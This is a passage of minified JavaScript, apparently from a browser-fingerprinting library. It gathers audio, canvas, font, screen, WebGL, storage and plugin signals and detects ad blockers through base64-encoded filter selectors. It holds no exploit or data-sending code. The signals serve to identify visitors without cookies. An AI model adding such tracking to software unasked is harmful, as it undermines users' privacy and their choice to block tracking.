v(["MSCSSMatrix"in n,"msSetImmediate"in n,"msIndexedDB"in n,"msMaxTouchPoints"in e,"msPointerEnabled"in e])>=4}function Y(){var n=window,e=navigator;return v(["msWriteProfilerMark"in n,"MSStream"in n,"msLaunchUri"in e,"msSaveBlob"in e])>=3&&!I()}function j(){var n=window,e=navigator;return v(["webkitPersistentStorage"in e,"webkitTemporaryStorage"in e,0===e.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in n,"BatteryManager"in n,"webkitMediaStream"in n,"webkitSpeechGrammar"in n])>=5}function C(){var n=window;return v(["ApplePayError"in n,"CSSPrimitiveValue"in n,"Counter"in n,0===navigator.vendor.indexOf("Apple"),"RGBColor"in n,"WebKitMediaKeys"in n])>=4}function X(){var n=window,e=n.HTMLElement,t=n.Document;return v(["safari"in n,!("ongestureend"in n),!("TouchEvent"in n),!("orientation"in n),e&&!("autocapitalize"in e.prototype),t&&"pointerLockElement"in t.prototype])>=4}function P(){var n,e=window;return n=e.print,/^function\s.*?\{\s*\[native code]\s*}$/.test(String(n))&&"[object WebPageNamespace]"===String(e.browser)}function E(){var n,e,t=window;return v(["buildID"in navigator,"MozAppearance"in(null!==(e=null===(n=document.documentElement)||void 0===n?void 0:n.style)&&void 0!==e?e:{}),"onmozfullscreenchange"in t,"mozInnerScreenX"in t,"CSSMozDocumentRule"in t,"CanvasCaptureMediaStream"in t])>=4}function H(){var n=window,e=navigator,t=n.CSS,r=n.HTMLButtonElement;return v([!("getStorageUpdates"in e),r&&"popover"in r.prototype,"CSSCounterStyleRule"in n,t.supports("font-size-adjust: ex-height 0.5"),t.supports("text-transform: full-width")])>=4}function A(){var n=document;return n.fullscreenElement||n.msFullscreenElement||n.mozFullScreenElement||n.webkitFullscreenElement||null}function N(){var n=j(),e=E(),t=window,r=navigator,o="connection";return n?v([!("SharedWorker"in t),r[o]&&"ontypechange"in r[o],!("sinkId"in new Audio)])>=2:!!e&&v(["onorientationchange"in t,"orientation"in t,/android/i.test(r.appVersion)])>=2}function J(){var n=navigator,e=window,t=Audio.prototype,r=e.visualViewport;return v(["srLatency"in t,"srChannelCount"in t,"devicePosture"in n,r&&"segments"in r,"getTextInformation"in Image.prototype])>=3}function T(){var n=window,e=n.OfflineAudioContext||n.webkitOfflineAudioContext;if(!e)return-2;if(C()&&!X()&&!function(){var n=window;return v(["DOMRectList"in n,"RTCPeerConnectionIceEvent"in n,"SVGGeometryElement"in n,"ontransitioncancel"in n])>=3}())return-1;var t=new e(1,5e3,44100),r=t.createOscillator();r.type="triangle",r.frequency.value=1e4;var o=t.createDynamicsCompressor();o.threshold.value=-50,o.knee.value=40,o.ratio.value=12,o.attack.value=0,o.release.value=.25,r.connect(o),o.connect(t.destination),r.start(0);var i=function(n){var e=3,t=500,r=500,o=5e3,i=function(){},a=new Promise((function(a,u){var s=!1,d=0,f=0;n.oncomplete=function(n){return a(n.renderedBuffer)};var m=function(){setTimeout((function(){return u(_("timeout"))}),Math.min(r,f+o-Date.now()))},v=function(){try{var r=n.startRendering();switch(c(r)&&l(r),n.state){case"running":f=Date.now(),s&&m();break;case"suspended":document.hidden||d++,s&&d>=e?u(_("suspended")):setTimeout(v,t)}}catch(o){u(o)}};v(),i=function(){s||(s=!0,f>0&&m())}}));return[a,i]}(t),a=i[0],u=i[1],s=l(a.then((function(n){return function(n){for(var e=0,t=0;t<n.length;++t)e+=Math.abs(n[t]);return e}(n.getChannelData(0).subarray(4500))}),(function(n){if("timeout"===n.name||"suspended"===n.name)return-3;throw n})));return function(){return u(),s}}function _(n){var e=new Error(n);return e.name=n,e}function D(n,e,o){var i,c,u;return void 0===o&&(o=50),t(this,void 0,void 0,(function(){var t,s;return r(this,(function(r){switch(r.label){case 0:t=document,r.label=1;case 1:return t.body?[3,3]:[4,a(o)];case 2:return r.sent(),[3,1];case 3:s=t.createElement("iframe"),r.label=4;case 4:return r.trys.push([4,,10,11]),[4,new Promise((function(n,r){var o=!1,i=function(){o=!0,n()};s.onload=i,s.onerror=function(n){o=!0,r(n)};var a=s.style;a.setProperty("display","block","important"),a.position="absolute",a.top="0",a.left="0",a.visibility="hidden",e&&"srcdoc"in s?s.srcdoc=e:s.src="about:blank",t.body.appendChild(s);var c=function(){var n,e;o||("complete"===(null===(e=null===(n=s.contentWindow)||void 0===n?void 0:n.document)||void 0===e?void 0:e.readyState)?i():setTimeout(c,10))};c()}))];case 5:r.sent(),r.label=6;case 6:return(null===(c=null===(i=s.contentWindow)||void 0===i?void 0:i.document)||void 0===c?void 0:c.body)?[3,8]:[4,a(o)];case 7:return r.sent(),[3,6];case 8:return[4,n(s,s.contentWindow)];case 9:return[2,r.sent()];case 10:return null===(u=s.parentNode)||void 0===u||u.removeChild(s),[7];case 11:return[2]}}))}))}function z(n){for(var e=function(n){for(var e,t,r="Unexpected syntax '".concat(n,"'"),o=/^\s*([a-z-]*)(.*)$/i.exec(n),i=o[1]||void 0,a={},c=/([.:#][\w-]+|\[.+?\])/gi,u=function(n,e){a[n]=a[n]||[],a[n].push(e)};;){var s=c.exec(o[2]);if(!s)break;var l=s[0];switch(l[0]){case".":u("class",l.slice(1));break;case"#":u("id",l.slice(1));break;case"[":var d=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(l);if(!d)throw new Error(r);u(d[1],null!==(t=null!==(e=d[4])&&void 0!==e?e:d[5])&&void 0!==t?t:"");break;default:throw new Error(r)}}return[i,a]}(n),t=e[0],r=e[1],o=document.createElement(null!=t?t:"div"),i=0,a=Object.keys(r);i<a.length;i++){var c=a[i],u=r[c].join(" ");"style"===c?B(o.style,u):o.setAttribute(c,u)}return o}function B(n,e){for(var t=0,r=e.split(";");t<r.length;t++){var o=r[t],i=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(o);if(i){var a=i[1],c=i[2],u=i[4];n.setProperty(a,c,u||"")}}}var O=["monospace","sans-serif","serif"],U=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function Q(n){var e,t,r,o=!1,i=function(){var n=document.createElement("canvas");return n.width=1,n.height=1,[n,n.getContext("2d")]}(),a=i[0],c=i[1];return!function(n,e){return!(!e||!n.toDataURL)}(a,c)?t=r="unsupported":(o=function(n){return n.rect(0,0,10,10),n.rect(2,2,6,6),!n.isPointInPath(5,5,"evenodd")}(c),n?t=r="skipped":(e=function(n,e){!function(n,e){n.width=240,n.height=60,e.textBaseline="alphabetic",e.fillStyle="#f60",e.fillRect(100,1,62,20),e.fillStyle="#069",e.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));e.fillText(t,2,15),e.fillStyle="rgba(102, 204, 0, 0.2)",e.font="18pt Arial",e.fillText(t,4,45)}(n,e);var t=K(n),r=K(n);if(t!==r)return["unstable","unstable"];!function(n,e){n.width=122,n.height=110,e.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],i=o[0],a=o[1],c=o[2];e.fillStyle=i,e.beginPath(),e.arc(a,c,40,0,2*Math.PI,!0),e.closePath(),e.fill()}e.fillStyle="#f9c",e.arc(60,60,60,0,2*Math.PI,!0),e.arc(60,60,20,0,2*Math.PI,!0),e.fill("evenodd")}(n,e);var o=K(n);return[o,t]}(a,c),t=e[0],r=e[1])),{winding:o,geometry:t,text:r}}function K(n){return n.toDataURL()}function q(){var n=screen,e=function(n){return m(d(n),null)},t=[e(n.width),e(n.height)];return t.sort().reverse(),t}var $,nn,en=2500;function tn(){var n=this;return function(){if(void 0===nn){var n=function(){var e=rn();on(e)?nn=setTimeout(n,en):($=e,nn=void 0)};n()}}(),function(){return t(n,void 0,void 0,(function(){var n;return r(this,(function(e){switch(e.label){case 0:return on(n=rn())?$?[2,o([],$,!0)]:A()?[4,(t=document,(t.exitFullscreen||t.msExitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen).call(t))]:[3,2]:[3,2];case 1:e.sent(),n=rn(),e.label=2;case 2:return on(n)||($=n),[2,n]}var t}))}))}}function rn(){var n=screen;return[m(f(n.availTop),null),m(f(n.width)-f(n.availWidth)-m(f(n.availLeft),0),null),m(f(n.height)-f(n.availHeight)-m(f(n.availTop),0),null),m(f(n.availLeft),null)]}function on(n){for(var e=0;e<4;++e)if(n[e])return!1;return!0}function an(n){var e;return t(this,void 0,void 0,(function(){var t,o,i,c,u,s,l;return r(this,(function(r){switch(r.label){case 0:for(t=document,o=t.createElement("div"),i=new Array(n.length),c={},cn(o),l=0;l<n.length;++l)"DIALOG"===(u=z(n[l])).tagName&&u.show(),cn(s=t.createElement("div")),s.appendChild(u),o.appendChild(s),i[l]=u;r.label=1;case 1:return t.body?[3,3]:[4,a(50)];case 2:return r.sent(),[3,1];case 3:t.body.appendChild(o);try{for(l=0;l<n.length;++l)i[l].offsetParent||(c[n[l]]=!0)}finally{null===(e=o.parentNode)||void 0===e||e.removeChild(o)}return[2,c]}}))}))}function cn(n){n.style.setProperty("visibility","hidden","important"),n.style.setProperty("display","block","important")}function un(n){return matchMedia("(inverted-colors: ".concat(n,")")).matches}function sn(n){return matchMedia("(forced-colors: ".concat(n,")")).matches}function ln(n){return matchMedia("(prefers-contrast: ".concat(n,")")).matches}function dn(n){return matchMedia("(prefers-reduced-motion: ".concat(n,")")).matches}function fn(n){return matchMedia("(prefers-reduced-transparency: ".concat(n,")")).matches}function mn(n){return matchMedia("(dynamic-range: ".concat(n,")")).matches}var vn=Math,hn=function(){return 0};var pn={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]};var bn=function(){for(var n=window;;){var e=n.parent;if(!e||e===n)return!1;try{if(e.location.origin!==n.location.origin)return!0}catch(t){if(t instanceof Error&&"SecurityError"===t.name)return!0;throw t}n=e}};var yn=new Set([10752,2849,2884,2885,2886,2928,2929,2930,2931,2932,2960,2961,2962,2963,2964,2965,2966,2967,2968,2978,3024,3042,3088,3089,3106,3107,32773,32777,32777,32823,32824,32936,32937,32938,32939,32968,32969,32970,32971,3317,33170,3333,3379,3386,33901,33902,34016,34024,34076,3408,3410,3411,3412,3413,3414,3415,34467,34816,34817,34818,34819,34877,34921,34930,35660,35661,35724,35738,35739,36003,36004,36005,36347,36348,36349,37440,37441,37443,7936,7937,7938]),gn=new Set([34047,35723,36063,34852,34853,34854,34229,36392,36795,38449]),wn=["FRAGMENT_SHADER","VERTEX_SHADER"],Ln=["LOW_FLOAT","MEDIUM_FLOAT","HIGH_FLOAT","LOW_INT","MEDIUM_INT","HIGH_INT"],kn="WEBGL_debug_renderer_info";function Vn(n){if(n.webgl)return n.webgl.context;var e,t=document.createElement("canvas");t.addEventListener("webglCreateContextError",(function(){return e=void 0}));for(var r=0,o=["webgl","experimental-webgl"];r<o.length;r++){var i=o[r];try{e=t.getContext(i)}catch(a){}if(e)break}return n.webgl={context:e},e}function Sn(n,e,t){var r=n.getShaderPrecisionFormat(n[e],n[t]);return r?[r.rangeMin,r.rangeMax,r.precision]:[]}function Wn(n){return Object.keys(n.__proto__).filter(xn)}function xn(n){return"string"==typeof n&&!n.match(/[^A-Z0-9_x]/)}function Zn(){return E()}function Mn(n){return"function"==typeof n.getParameter}var Rn={fonts:function(){var n=this;return D((function(e,o){var i=o.document;return t(n,void 0,void 0,(function(){var n,e,t,o,a,c,u,s,l,d,f;return r(this,(function(r){for((n=i.body).style.fontSize="48px",(e=i.createElement("div")).style.setProperty("visibility","hidden","important"),t={},o={},a=function(n){var t=i.createElement("span"),r=t.style;return r.position="absolute",r.top="0",r.left="0",r.fontFamily=n,t.textContent="mmMwWLliI0O&1",e.appendChild(t),t},c=function(n,e){return a("'".concat(n,"',").concat(e))},u=function(){for(var n={},e=function(e){n[e]=O.map((function(n){return c(e,n)}))},t=0,r=U;t<r.length;t++){e(r[t])}return n},s=function(n){return O.some((function(e,r){return n[r].offsetWidth!==t[e]||n[r].offsetHeight!==o[e]}))},l=function(){return O.map(a)}(),d=u(),n.appendChild(e),f=0;f<O.length;f++)t[O[f]]=l[f].offsetWidth,o[O[f]]=l[f].offsetHeight;return[2,U.filter((function(n){return s(d[n])}))]}))}))}))},domBlockers:function(n){var e=(void 0===n?{}:n).debug;return t(this,void 0,void 0,(function(){var n,t,o,i,a;return r(this,(function(r){switch(r.label){case 0:return C()||N()?(c=atob,n={abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",'[title="ALIENBOLA" i]',c("I0JveC1CYW5uZXItYWRz")],abpvn:[".quangcao","#mobileCatfish",c("LmNsb3NlLWFkcw=="),'[id^="bn_bottom_fixed_"]',"#pmadv"],adBlockFinland:[".mainostila",c("LnNwb25zb3JpdA=="),".ylamainos",c("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")],adBlockPersian:["#navbar_notice_50",".kadr",'TABLE[width="140px"]',"#divAgahi",c("YVtocmVmXj0iaHR0cDovL2cxLnYuZndtcm0ubmV0L2FkLyJd")],adBlockWarningRemoval:["#adblock-honeypot",".adblocker-root",".wp_adblock_detect",c("LmhlYWRlci1ibG9ja2VkLWFk"),c("I2FkX2Jsb2NrZXI=")],adGuardAnnoyances:[".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil",'[data-cypress="soft-push-notification-modal"]'],adGuardBase:[".BetterJsPopOverlay",c("I2FkXzMwMFgyNTA="),c("I2Jhbm5lcmZsb2F0MjI="),c("I2NhbXBhaWduLWJhbm5lcg=="),c("I0FkLUNvbnRlbnQ=")],adGuardChinese:[c("LlppX2FkX2FfSA=="),c("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"),"#widget-quan",c("YVtocmVmKj0iLzg0OTkyMDIwLnh5eiJd"),c("YVtocmVmKj0iLjE5NTZobC5jb20vIl0=")],adGuardFrench:["#pavePub",c("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"),".mobile_adhesion",".widgetadv",c("LmFkc19iYW4=")],adGuardGerman:['aside[data-portal-id="leaderboard"]'],adGuardJapanese:["#kauli_yad_1",c("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="),c("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="),c("LmFkZ29vZ2xl"),c("Ll9faXNib29zdFJldHVybkFk")],adGuardMobile:[c("YW1wLWF1dG8tYWRz"),c("LmFtcF9hZA=="),'amp-embed[type="24smi"]',"#mgid_iframe1",c("I2FkX2ludmlld19hcmVh")],adGuardRussian:[c("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="),c("LnJlY2xhbWE="),'div[id^="smi2adblock"]',c("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"),"#psyduckpockeball"],adGuardSocial:[c("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="),c("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="),".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",".cnt-publi"],adGuardTrackingProtection:["#qoo-counter",c("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="),c("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="),c("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="),"#top100counter"],adGuardTurkish:["#backkapat",c("I3Jla2xhbWk="),c("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="),c("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"),c("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],bulgarian:[c("dGQjZnJlZW5ldF90YWJsZV9hZHM="),"#ea_intext_div",".lapni-pop-over","#xenium_hot_offers"],easyList:[".yb-floorad",c("LndpZGdldF9wb19hZHNfd2lkZ2V0"),c("LnRyYWZmaWNqdW5reS1hZA=="),".textad_headline",c("LnNwb25zb3JlZC10ZXh0LWxpbmtz")],easyListChina:[c("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="),c("LmZyb250cGFnZUFkdk0="),"#taotaole","#aafoot.top_box",".cfa_popup"],easyListCookie:[".ezmob-footer",".cc-CookieWarning","[data-cookie-number]",c("LmF3LWNvb2tpZS1iYW5uZXI="),".sygnal24-gdpr-modal-wrap"],easyListCzechSlovak:["#onlajny-stickers",c("I3Jla2xhbW5pLWJveA=="),c("LnJla2xhbWEtbWVnYWJvYXJk"),".sklik",c("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],easyListDutch:[c("I2FkdmVydGVudGll"),c("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="),".adstekst",c("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="),"#semilo-lrectangle"],easyListGermany:["#SSpotIMPopSlider",c("LnNwb25zb3JsaW5rZ3J1ZW4="),c("I3dlcmJ1bmdza3k="),c("I3Jla2xhbWUtcmVjaHRzLW1pdHRl"),c("YVtocmVmXj0iaHR0cHM6Ly9iZDc0Mi5jb20vIl0=")],easyListItaly:[c("LmJveF9hZHZfYW5udW5jaQ=="),".sb-box-pubbliredazionale",c("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],easyListLithuania:[c("LnJla2xhbW9zX3RhcnBhcw=="),c("LnJla2xhbW9zX251b3JvZG9z"),c("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"),c("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"),c("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],estonian:[c("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],fanboyAnnoyances:["#ac-lre-player",".navigate-to-top","#subscribe_popup",".newsletter_holder","#back-top"],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag","#sovrn_container",'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:["#FollowUs","#meteored_share","#social_follow",".article-sharer",".community__social-desc"],frellwitSwedish:[c("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="),c("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="),"article.category-samarbete",c("ZGl2LmhvbGlkQWRz"),"ul.adsmodern"],greekAdBlock:[c("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"),c("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="),c("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"),"DIV.agores300","TABLE.advright"],hungarian:["#cemp_doboz",".optimonk-iframe-container",c("LmFkX19tYWlu"),c("W2NsYXNzKj0iR29vZ2xlQWRzIl0="),"#hirdetesek_box"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container","#cookies-policy-sticky","#stickyCookieBar"],icelandicAbp:[c("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")],latvian:[c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="),c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")],listKr:[c("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="),c("I2xpdmVyZUFkV3JhcHBlcg=="),c("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="),c("aW5zLmZhc3R2aWV3LWFk"),".revenue_unit_item.dable"],listeAr:[c("LmdlbWluaUxCMUFk"),".right-and-left-sponsers",c("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="),c("YVtocmVmKj0iYm9vcmFxLm9yZyJd"),c("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")],listeFr:[c("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="),c("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="),c("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="),".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",c("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"),c("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="),c("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="),c("ZGl2I3NrYXBpZWNfYWQ=")],ro:[c("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"),c("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="),c("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd"),'a[href^="/url/"]'],ruAd:[c("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"),c("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="),c("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]",c("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="),c("LmFkczMwMHM="),".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",c("LmN0cGwtZnVsbGJhbm5lcg=="),".zergnet-recommend",".yt.btn-link.btn-md.btn"]},t=Object.keys(n),[4,an((a=[]).concat.apply(a,t.map((function(e){return n[e]}))))]):[2,void 0];case 1:return o=r.sent(),e&&function(n,e){for(var t="DOM blockers debug:\n```",r=0,o=Object.keys(n);r<o.length;r++){var i=o[r];t+="\n".concat(i,":");for(var a=0,c=n[i];a<c.length;a++){var u=c[a];t+="\n  ".concat(e[u]?"🚫":"➡️"," ").concat(u)}}console.log("".concat(t,"\n```"))}(n,o),(i=t.filter((function(e){var t=n[e];return v(t.map((function(n){return o[n]})))>.6*t.length}))).sort(),[2,i]}var c}))}))},fontPreferences:function(){return function(n,e){void 0===e&&(e=4e3);return D((function(t,r){var i=r.document,a=i.body,c=a.style;c.width="".concat(e,"px"),c.webkitTextSizeAdjust=c.textSizeAdjust="none",j()?a.style.zoom="".concat(1/r.devicePixelRatio):C()&&(a.style.zoom="reset");var u=i.createElement("div");return u.textContent=o([],Array(e/20|0),!0).map((function(){return"word"})).join(" "),a.appendChild(u),n(i,a)}),'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">')}((function(n,e){for(var t={},r={},o=0,i=Object.keys(pn);o<i.length;o++){var a=i[o],c=pn[a],u=c[0],s=void 0===u?{}:u,l=c[1],d=void 0===l?"mmMwWLliI0fiflO&1":l,f=n.createElement("span");f.textContent=d,f.style.whiteSpace="nowrap";for(var m=0,v=Object.keys(s);m<v.length;m++){var h=v[m],p=s[h];void 0!==p&&(f.style[h]=p)}t[a]=f,e.append(n.createElement("br"),f)}for(var b=0,y=Object.keys(pn);b<y.length;b++){r[a=y[b]]=t[a].getBoundingClientRect().width}return r}))},audio:function(){return C()&&H()&&P()||j()&&J()&&(n=window,e=n.URLPattern,v(["union"in Set.prototype,"Iterator"in n,e&&"hasRegExpGroups"in e.prototype,"RGB8"in WebGLRenderingContext.prototype])>=3)?-4:T();var n,e},screenFrame:function(){var n=this;if(C()&&H()&&P())return function(){return Promise.resolve(void 0)};var e=tn();return function(){return t(n,void 0,void 0,(function(){var n,t;return r(this,(function(r){switch(r.label){case 0:return[4,e()];case 1:return n=r.sent(),[2,[(t=function(n){return null===n?null:h(n,10)})(n[0]),t(n[1]),t(n[2]),t(n[3])]]}}))}))}},canvas:function(){return Q(C()&&H()&&P())},osCpu:function(){return navigator.oscpu},languages:function(){var n,e=navigator,t=[],r=e.language||e.userLanguage||e.browserLanguage||e.systemLanguage;if(void 0!==r&&t.push([r]),Array.isArray(e.languages))j()&&v([!("MediaSettingsRange"in(n=window)),"RTCEncodedAudioFrame"in n,""+n.Intl=="[object Intl]",""+n.Reflect=="[object Reflect]"])>=3||t.push(e.languages);else if("string"==typeof e.languages){var o=e.languages;o&&t.push(o.split(","))}return t},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return m(f(navigator.deviceMemory),void 0)},screenResolution:function(){if(!(C()&&H()&&P()))return q()},hardwareConcurrency:function(){return m(d(navigator.hardwareConcurrency),void 0)},timezone:function(){var n,e=null===(n=window.Intl)||void 0===n?void 0:n.DateTimeFormat;if(e){var t=(new e).resolvedOptions().timeZone;if(t)return t}var r,o=(r=(new Date).getFullYear(),-Math.max(f(new Date(r,0,1).getTimezoneOffset()),f(new Date(r,6,1).getTimezoneOffset())));return"UTC".concat(o>=0?"+":"").concat(o)},sessionStorage:function(){try{return!!window.sessionStorage}catch(n){return!0}},localStorage:function(){try{return!!window.localStorage}catch(n){return!0}},indexedDB:function(){if(!I()&&!Y())try{return!!window.indexedDB}catch(n){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){var n=navigator.platform;return"MacIntel"===n&&C()&&!X()?function(){if("iPad"===navigator.platform)return!0;var n=screen,e=n.width/n.height;return v(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,e>.65&&e<1.53])>=2}()?"iPad":"iPhone":n},plugins:function(){var n=navigator.plugins;if(n){for(var e=[],t=0;t<n.length;++t){var r=n[t];if(r){for(var o=[],i=0;i<r.length;++i){var a=r[i];o.push({type:a.type,suffixes:a.suffixes})}e.push({name:r.name,description:r.description,mimeTypes:o})}}return e}},touchSupport:function(){var n,e=navigator,t=0;void 0!==e.maxTouchPoints?t=d(e.maxTouchPoints):void 0!==e.msMaxTouchPoints&&(t=e.msMaxTouchPoints);try{document.createEvent("TouchEvent"),n=!0}catch(r){n=!1}return{maxTouchPoints:t,touchEvent:n,touchStart:"ontouchstart"in window}},vendor:function(){return navigator.vendor||""},vendorFlavors:function(){for(var n=[],e=0,t=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"];e<t.length;e++){var r=t[e],o=window[r];o&&"object"==typeof o&&n.push(r)}return n.sort()},cookiesEnabled:function(){var n=document;try{n.cookie="cookietest=1; SameSite=Strict;";var e=-1!==n.cookie.indexOf("cookietest=");return n.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",e}catch(t){return!1}},colorGamut:function(){for(var n=0,e=["rec2020","p3","srgb"];n<e.length;n++){var t=e[n];if(matchMedia("(color-gamut: ".concat(t,")")).matches)return t}},invertedColors:function(){return!!un("inverted")||!un("none")&&void 0},forcedColors:function(){return!!sn("active")||!sn("none")&&void 0},monochrome:function(){if(matchMedia("(min-monochrome: 0)").matches){for(var n=0;n<=100;++n)if(matchMedia("(max-monochrome: ".concat(n,")")).matches)return n;throw new Error("Too high value")}},contrast:function(){return 